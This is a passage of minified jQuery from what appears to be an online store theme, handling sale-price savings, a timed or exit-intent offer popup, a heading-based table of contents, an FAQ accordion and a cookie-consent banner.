n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}))